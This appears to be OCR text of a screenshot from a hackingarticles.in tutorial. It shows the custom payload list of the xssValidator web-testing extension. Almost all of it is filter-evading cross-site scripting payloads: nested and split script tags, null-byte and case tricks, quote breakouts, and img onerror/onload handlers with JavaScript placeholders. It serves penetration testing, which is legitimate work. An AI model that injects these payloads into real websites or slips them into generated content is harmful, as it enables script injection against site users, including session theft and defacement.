 Project options User options xssValidator
Payloads
Custom Payloads can be defined here, seperated by linebreaks.
www.hackingarticles.in
{JAVASCRIPT} placeholders define the location of the Javascript function.
{EVENTHANDLER} placeholders define location of Javascript events,
such as onmouseover, that are tested via scriptable browsers.
<script>alert("Hacking Articles")</script>
<script>{JAVASCRIPT}</script>
<scr ipt>{JAVASCRIPT}</scr ipt>
"><script>{JAVASCRIPT}</script>
"><script>{JAVASCRIPT}</script><"
'><script>{JAVASCRIPT}</script>
'><script>{JAVASCRIPT}</script><'
<SCRIPT>{JAVASCRIPT};</SCRIPT>
<scri<script>pt>{JAVASCRIPT};</scr</script>ipt>
<SCRI<script>PT>{JAVASCRIPT};</SCR</script>IPT>
<scri<scr<script>ipt>pt>{JAVASCRIPT};</scr</sc</script>ript>ipt>
";{JAVASCRIPT};"
';{JAVASCRIPT};'
;{JAVASCRIPT};
{JAVASCRIPT};
<SCR%00IPT>{JAVASCRIPT}</SCR%00IPT>
www.hackingarticles.in
\";{JAVASCRIPT};//
<STYLE TYPE="text/javascript">{JAVASCRIPT};</STYLE>
<<SCRIPT>{JAVASCRIPT}//<</SCRIPT>
"{EVENTHANDLER}={JAVASCRIPT}
<<SCRIPT>{JAVASCRIPT}//<</SCRIPT>
<img src="1" onerror="{JAVASCRIPT}">
<img src='1' onerror='{JAVASCRIPT}'
onerror="{JAVASCRIPT}"
onerror='{JAVASCRIPT}'
onload="{JAVASCRIPT}"
onload='{JAVASCRIPT}'
<IMG """><SCRIPT>{JAVASCRIPT}</SCRIPT>">
<IMG '''><SCRIPT>{JAVASCRIPT}</SCRIPT>'>